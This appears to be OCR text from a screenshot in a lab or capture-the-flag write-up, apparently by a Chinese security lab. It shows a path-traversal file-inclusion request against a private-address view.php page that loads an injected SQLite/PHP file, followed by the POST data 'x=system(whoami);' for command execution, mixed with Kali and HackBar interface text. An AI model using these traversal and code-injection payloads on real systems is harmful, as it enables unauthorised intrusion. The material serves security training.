 192.168.0.110/view.php?page=..%2f..%2fusr%2fdatabases%2ftest.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
SQLite format 3@ -â! °°NtableaaCREATE TABLE 'a' ('1' TEXT default 'www-data ')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
Load URL http://192.168.0.110/view.php?page=../../usr/databases/test.php
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA
Post data x=system(whoami);
雷石安全实验室